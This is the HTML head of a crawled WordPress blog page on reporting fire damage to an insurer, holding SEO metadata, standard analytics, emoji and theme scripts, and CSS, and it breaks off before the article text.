

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/
body_size: 28629
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>How to report fire damage to an insurer - Home Guide Expert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://homeguideexpert.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v21.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="How to report fire damage to an insurer. Follow our guide: 1. Contact your insurance companies claim line. 2. Advise your insurer the date and time of..." />
	<link rel="canonical" href="https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to report fire damage to an insurer" />
	<meta property="og:description" content="How to report fire damage to an insurer. Follow our guide: 1. Contact your insurance companies claim line. 2. Advise your insurer the date and time of..." />
	<meta property="og:url" content="https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/" />
	<meta property="og:site_name" content="Home Guide Expert" />
	<meta property="article:publisher" content="https://www.facebook.com/HomeGuideExpert/" />
	<meta property="article:published_time" content="2021-08-09T02:13:31+00:00" />
	<meta property="article:modified_time" content="2021-09-30T09:30:32+00:00" />
	<meta property="og:image" content="https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg" />
	<meta property="og:image:width" content="330" />
	<meta property="og:image:height" content="208" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sharon Henry" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@HomeGuideExpert" />
	<meta name="twitter:site" content="@HomeGuideExpert" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sharon Henry" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/#article","isPartOf":{"@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/"},"author":{"name":"Sharon Henry","@id":"https://homeguideexpert.com/#/schema/person/b17fdb4fff453d8fb3ccc4919066daa1"},"headline":"How to report fire damage to an insurer","datePublished":"2021-08-09T02:13:31+00:00","dateModified":"2021-09-30T09:30:32+00:00","mainEntityOfPage":{"@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/"},"wordCount":1358,"publisher":{"@id":"https://homeguideexpert.com/#organization"},"image":{"@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/#primaryimage"},"thumbnailUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg","keywords":["house insurance","how to make a claim","how to make a claim on my home insurance","how to make a claim on my insurance","insurance claim process","insurance claim rejected","insurance company","insurance guides","loss adjuster"],"articleSection":["Electricity","Emergency","Finances","Gas","Insurance","Insurance Guides","Interior","Landlords","Tenants"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/","url":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/","name":"How to report fire damage to an insurer - Home Guide Expert","isPartOf":{"@id":"https://homeguideexpert.com/#website"},"primaryImageOfPage":{"@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/#primaryimage"},"image":{"@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/#primaryimage"},"thumbnailUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg","datePublished":"2021-08-09T02:13:31+00:00","dateModified":"2021-09-30T09:30:32+00:00","description":"How to report fire damage to an insurer. Follow our guide: 1. Contact your insurance companies claim line. 2. Advise your insurer the date and time of...","breadcrumb":{"@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/#primaryimage","url":"https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg","contentUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto34754550-e1558357251411.jpg","width":330,"height":208,"caption":"Canstock Image"},{"@type":"BreadcrumbList","@id":"https://homeguideexpert.com/how-to-report-fire-damage-to-an-insurer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homeguideexpert.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://homeguideexpert.com/blog/"},{"@type":"ListItem","position":3,"name":"How to report fire damage to an insurer"}]},{"@type":"WebSite","@id":"https://homeguideexpert.com/#website","url":"https://homeguideexpert.com/","name":"Home Guide Expert","description":"For All Things Home","publisher":{"@id":"https://homeguideexpert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homeguideexpert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://homeguideexpert.com/#organization","name":"Home Guide Expert","url":"https://homeguideexpert.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/#/schema/logo/image/","url":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","contentUrl":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","width":272,"height":101,"caption":"Home Guide Expert"},"image":{"@id":"https://homeguideexpert.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HomeGuideExpert/","https://twitter.com/HomeGuideExpert","https://www.instagram.com/homeguideexpert/","https://www.linkedin.com/in/sharon-henry-788b75117/","https://www.pinterest.co.uk/HomeGuideExpert/"]},{"@type":"Person","@id":"https://homeguideexpert.com/#/schema/person/b17fdb4fff453d8fb3ccc4919066daa1","name":"Sharon Henry","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&d=blank&r=g","caption":"Sharon Henry"},"description":"I started my blog because I wanted to help other modern housewives and future modern housewives by sharing home tips."}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Home Guide Expert &raquo; Feed" href="https://homeguideexpert.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homeguideexpert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://homeguideexpert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://homeguideexpert.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://homeguideexpert.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homeguideexpert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css?ver=8.6c' type='text/css' media='all' />
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://homeguideexpert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://homeguideexpert.com/wp-json/wp/v2/posts/1935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homeguideexpert.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://homeguideexpert.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://homeguideexpert.com/?p=1935' />
<link rel="alternate" type="application/json+oembed" href="https://homeguideexpert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeguideexpert.com%2Fhow-to-report-fire-damage-to-an-insurer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://homeguideexpert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeguideexpert.com%2Fhow-to-report-fire-damage-to-an-insurer%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["electricity","emergency","finances","gas","insurance","insurance-guides","plumbing","landlords","tenants"],"pageAttributes":["house-insurance","how-to-make-a-claim","how-to-make-a-claim-on-my-home-insurance","how-to-make-a-claim-on-my-insurance","insurance-claim-process","insurance-claim-rejected","insurance-company","insurance-guides","loss-adjuster"],"pagePostAuthor":"Sharon Henry"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4VCGN8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/homeguideexpert.com\/wp-admin\/","wpRestNonce":"f4551a5004","wpRestUrl":"https:\/\/homeguideexpert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/homeguideexpert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/homeguideexpert.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
